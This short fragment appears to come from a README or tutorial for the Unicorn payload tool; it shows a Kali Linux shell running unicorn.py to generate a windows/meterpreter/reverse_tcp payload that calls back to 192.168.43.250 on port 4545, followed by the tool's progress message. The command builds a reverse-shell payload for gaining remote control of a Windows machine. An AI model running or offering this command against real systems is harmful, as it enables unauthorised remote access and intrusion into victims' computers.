 root@kali:~/Desktop/unicorn# python unicorn.py windows/meterpreter/reverse_tcp 192.168.43.250 4545
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...